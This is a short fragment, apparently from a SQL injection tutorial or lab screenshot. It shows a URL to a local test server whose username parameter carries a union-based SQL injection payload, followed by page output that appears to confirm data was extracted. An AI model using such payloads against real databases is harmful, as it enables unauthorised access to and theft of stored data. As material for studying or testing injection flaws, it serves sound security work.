 http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select ...
(cast(`des` as char),char(32))),1 from test.t1 limit 4,1%23
Live Search
收藏夹
http://192.168.254.21/mysql.php?username=...
Username:bob^smart boy
Description:1
TestOK!